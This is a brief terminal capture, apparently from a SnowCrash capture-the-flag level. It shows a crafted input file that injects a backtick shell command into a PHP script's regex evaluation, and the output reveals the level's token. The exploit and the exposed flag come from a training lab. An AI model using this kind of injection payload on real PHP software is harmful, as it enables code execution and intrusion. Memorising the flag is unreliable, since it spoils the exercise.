 level06@SnowCrash: ~
level06@SnowCrash:~$ echo '[x ${`getflag`}]' > /tmp/test
level06@SnowCrash:~$ ./level06 /tmp/test
PHP Notice:  Undefined variable: Check flag.Here is your token : wiok45aaoguiboiki2tuin6ub
 in /home/user/level06/level06.php(4) : regexp code on line 1
level06@SnowCrash:~$